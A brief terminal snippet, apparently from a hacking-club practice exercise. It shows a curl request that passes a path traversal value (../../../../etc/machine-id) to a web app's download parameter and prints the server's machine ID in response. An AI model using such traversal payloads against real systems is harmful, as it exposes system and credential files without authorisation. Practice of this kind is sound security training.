 ❯ curl http://172.31.22.123:5000/tips\?download\=../../../../etc/machine-id
90984084bddd4a388eed113084c1a298
~/Desktop/HackingClub/Forfun ❯